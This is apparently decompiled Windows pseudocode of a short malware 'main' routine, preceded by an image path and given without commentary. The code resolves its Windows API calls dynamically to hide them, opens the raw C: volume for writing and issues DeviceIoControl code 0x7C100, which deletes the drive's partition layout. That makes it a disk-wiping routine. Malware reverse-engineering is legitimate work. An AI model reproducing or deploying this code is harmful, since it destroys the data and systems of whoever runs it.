 int __cdecl main(int argc, const char **argv, const char **envp)
{
  HMODULE LibraryW; // ebx
  HANDLE (__stdcall *CreateFileW)(LPCWSTR, DWORD, DWORD, LPSECURITY_ATTRIBUTES, DWORD, DWORD, HANDLE); // esi
  HANDLE v5; // esi
  BOOL (__stdcall *CloseHandle)(HANDLE); // edi
  BOOL (__stdcall *DeviceIoControl)(HANDLE, DWORD, LPVOID, DWORD, LPVOID, DWORD, LPDWORD, LPOVERLAPPED); // [esp+Ch] [ebp-210h]
  WCHAR v9[260]; // [esp+10h] [ebp-20Ch] BYREF
  LibraryW = LoadLibraryW(L"kernel32.dll");
  DeviceIoControl = (BOOL (__stdcall *)(HANDLE, DWORD, LPVOID, DWORD, LPVOID, DWORD, LPDWORD, LPOVERLAPPED))GetProcAddress(LibraryW, "DeviceIoControl");
  CreateFileW = (HANDLE (__stdcall *)(LPCWSTR, DWORD, DWORD, LPSECURITY_ATTRIBUTES, DWORD, DWORD, HANDLE))GetProcAddress(LibraryW, "CreateFileW");
  sub_4010C0(v9, L"\\\\.\\%c:", 67);
  v5 = CreateFileW(v9, -1073741824, 3, 0, 3, 0, 0);
  CloseHandle = (BOOL (__stdcall *)(HANDLE))GetProcAddress(LibraryW, "CloseHandle");
  if ( v5 != (HANDLE)-1 )
  {
    DeviceIoControl(v5, 508160, 0, 0, 0, 0, 0, 0);
    CloseHandle(v5);
  }
  return 0;
}